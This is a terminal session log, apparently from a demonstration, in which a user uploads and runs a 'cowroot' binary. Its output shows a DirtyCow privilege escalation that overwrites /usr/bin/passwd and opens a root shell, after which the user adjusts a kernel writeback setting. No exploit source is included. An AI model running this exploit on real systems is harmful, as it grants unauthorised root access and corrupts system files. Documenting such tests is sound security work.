 meicai@linux-nessus:~$ id
uid=1000(meicai) gid=1000(meicai) groups=1000(meicai),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare)
meicai@linux-nessus:~$ whoami
meicai
meicai@linux-nessus:~$ rz -E
rz waiting to receive.
meicai@linux-nessus:~$ ls
auto.sh  cowroot  jdk.sh  nginx.sh  open-falcon-install.sh  open_falcon.sh
meicai@linux-nessus:~$ ll
total 76
drwxr-xr-x 3 meicai meicai  4096 Sep 12 11:02 ./
drwxr-xr-x 9 root   root    4096 Jun 14  2016 ../
-rw-rw-r-- 1 meicai meicai  2627 Apr  5  2016 auto.sh
-rw------- 1 meicai meicai  2129 Jun 22 14:43 .bash_history
-rw-r--r-- 1 meicai meicai   220 Apr  1  2016 .bash_logout
-rw-r--r-- 1 meicai meicai  3637 Apr  1  2016 .bashrc
drwx------ 2 meicai meicai  4096 Apr  1  2016 .cache/
-rw-r--r-- 1 meicai meicai 14325 Sep  8 17:27 cowroot
-rw-r--r-- 1 root   root     739 Apr  5  2016 jdk.sh
-rw-r--r-- 1 root   root    1472 Apr  5  2016 nginx.sh
-rw-r--r-- 1 root   root    1002 Jun 22  2016 open-falcon-install.sh
-rw-r--r-- 1 root   root     148 May 11  2016 open_falcon.sh
-rw-r--r-- 1 meicai meicai   675 Apr  1  2016 .profile
-rw-rw-r-- 1 meicai meicai    74 Apr  5  2016 .selected_editor
-rw------- 1 meicai meicai  5887 Jun 22 12:16 .viminfo
meicai@linux-nessus:~$ chmod 777 cowroot
meicai@linux-nessus:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 47032
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@linux-nessus:/home/meicai# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@linux-nessus:/home/meicai#